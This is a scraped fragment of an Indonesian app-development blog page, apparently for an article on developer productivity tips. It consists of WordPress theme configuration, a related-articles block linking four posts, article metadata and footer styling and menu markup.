block_tdi_105.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":27155,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_single_related";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "14";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "4";
tdBlocksArray.push(block_tdi_105);
</script><div id=tdi_105 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-aplikasi/ide-aplikasi-menggunakan-chatgpt/"  rel="bookmark" class="td-image-wrap " title="10 Ide Aplikasi Menggunakan ChatGPT yang Bisa Jadi Inspirasi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/04/ide-aplikasi-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/ide-aplikasi-menggunakan-chatgpt/"  rel="bookmark" title="10 Ide Aplikasi Menggunakan ChatGPT yang Bisa Jadi Inspirasi">10 Ide Aplikasi Menggunakan ChatGPT yang Bisa Jadi Inspirasi</a></h3>
                    <div class="td-excerpt">Dalam dunia teknologi yang terus berkembang, kecerdasan buatan seperti...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-aplikasi/" class="td-post-category" >Pembuatan Aplikasi</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-aplikasi/instant-app/"  rel="bookmark" class="td-image-wrap " title="Apa itu Instant App? Coba Aplikasi Tanpa Install" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/01/instant-app-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/instant-app/"  rel="bookmark" title="Apa itu Instant App? Coba Aplikasi Tanpa Install">Apa itu Instant App? Coba Aplikasi Tanpa Install</a></h3>
                    <div class="td-excerpt">Apakah Anda merupakan pengembang aplikasi atau developer yang sedang mencari...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/" class="td-post-category" >Mobile Programming</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/web-programming/no-code-platform/"  rel="bookmark" class="td-image-wrap " title="No Code Platform, Bikin Aplikasi Tanpa Koding" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/01/no-code-platform-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/no-code-platform/"  rel="bookmark" title="No Code Platform, Bikin Aplikasi Tanpa Koding">No Code Platform, Bikin Aplikasi Tanpa Koding</a></h3>
                    <div class="td-excerpt">Perangkat lunak aplikasi seakan menjadi hal yang sudah lumrah...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-aplikasi/" class="td-post-category" >Pembuatan Aplikasi</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-aplikasi/metode-kanban/"  rel="bookmark" class="td-image-wrap " title="Metode Kanban, Bikin Kerja Lebih Efektif Sesuai Kemampuan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2022/12/metode-kanban-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/metode-kanban/"  rel="bookmark" title="Metode Kanban, Bikin Kerja Lebih Efektif Sesuai Kemampuan">Metode Kanban, Bikin Kerja Lebih Efektif Sesuai Kemampuan</a></h3>
                    <div class="td-excerpt">Setiap proyek, termasuk proyek pengembangan software, pasti membutuhkan sistem...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nosuke"><meta itemprop="url" content="https://appkey.id/author/nosuke/"></span><meta itemprop="datePublished" content="2021-03-22T16:05:06+08:00"><meta itemprop="dateModified" content="2022-04-18T12:21:24+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appkey.id/pembuatan-aplikasi/produktivitas-developer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/10/markey272.png"></span><meta itemprop="name" content="WEBAPP | APPKEY"></span><meta itemprop="headline" content="7 Tips Meningkatkan Produktivitas Developer Dalam Mengembangkan Aplikasi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="619"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_106" class="tdc-zone"><div class="tdc_zone tdi_107  wpb_row td-pb-row"  >
<style scoped>.tdi_107{min-height:0}</style><div id="tdi_108" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_109{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_109 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:30px!important}}@media (max-width:767px){.tdi_109{padding-top:30px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#95012c!important}</style></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:calc(100% - 220px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_112 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:30px!important}@media (max-width:767px){.tdi_112{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;display:table!important}}</style>
<style>.tdi_112 .tdb-logo-a,.tdi_112 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_112 .tdb-logo-svg-wrap{display:block}.tdi_112 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_112 .tdb-logo-img{max-width:200px}.tdi_112 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_112 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_112 .tdb-logo-icon-svg svg,.tdi_112 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}@media (max-width:767px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2021/03/webapp-logo-white.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-10px;margin-right:-10px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-14px;margin-right:-14px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}}.tdi_114{margin-bottom:12px!important}.tdi_114 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_116{padding-bottom:-!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:40%!important}}@media (max-width:767px){.tdi_116{padding-bottom:20px!important;border-style:dotted!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117" >
<style>.td-theme-wrap .tdi_117 .td-block-title>*,.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_117 .td-subcat-item a:hover,.td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_117 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_117 .td_quote_on_blocks,.td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_117 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_117 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_117 .td-read-more a,.td-theme-wrap .tdi_117 .td-weather-information:before,.td-theme-wrap .tdi_117 .td-weather-week:before,.td-theme-wrap .tdi_117 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,.td-theme-wrap .tdi_117 .td-post-category:hover{background-color:#ffffff}.tdi_117{margin-bottom:-10px!important}</style>
<style>body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{width:48%!important}@media(min-width:1141px){.tdi_118{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{display:inline-block!important}}@media (max-width:767px){.tdi_118{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_118 ul li a{justify-content:flex-start}body .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdi_118 a,body .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdi_118 li.current-menu-item>a,body .tdi_118 li.current-menu-ancestor>a,body .tdi_118 li.current-category-ancestor>a,body .tdi_118 li.current-page-ancestor>a,body .tdi_118 a:hover,body .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_118 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_118 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-27106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27106"><a href="https://appkey.id/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-27107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27107"><a href="https://appkey.id/category/pembuatan-website/"><span class="td-blm-menu-item-txt">Website</span></a></li>
<li id="menu-item-27108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27108"><a href="https://appkey.id/category/pembuatan-aplikasi/"><span class="td-blm-menu-item-txt">Aplikasi</span></a></li>
<li id="menu-item-27109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27109"><a href="https://appkey.id/category/desain/"><span class="td-blm-menu-item-txt">Desain</span></a></li>
<li id="menu-item-27110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27110"><a href="https://markey.id"><span class="td-blm-menu-item-txt">Bisnis</span></a></li>
<li id="menu-item-27111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27111"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Profil</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_120{vertical-align:top}}.tdi_120{padding-left:20px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:30%!important}}@media (max-width:767px){.tdi_120{padding-top:20px!important;padding-bottom:10px!important;padding-left:0px!important;width:48%!important;display:inline-block!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_121 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_121" >
<style>.td-theme-wrap .tdi_121 .td-block-title>*,.td-theme-wrap .tdi_121 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_121 .td-subcat-item a:hover,.td-theme-wrap .tdi_121 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_121 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_121 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_121 .td_quote_on_blocks,.td-theme-wrap .tdi_121 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_121 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_121 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_121 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_121 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_121 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_121 .td-read-more a,.td-theme-wrap .tdi_121 .td-weather-information:before,.td-theme-wrap .tdi_121 .td-weather-week:before,.td-theme-wrap .tdi_121 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_121 .td-post-category,.td-theme-wrap .tdi_121 .td-post-category:hover{background-color:#ffffff}.tdi_121{margin-bottom:-10px!important}</style>
<style>body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important}@media(min-width:1141px){.tdi_122{display:inline-block!important}}</style>
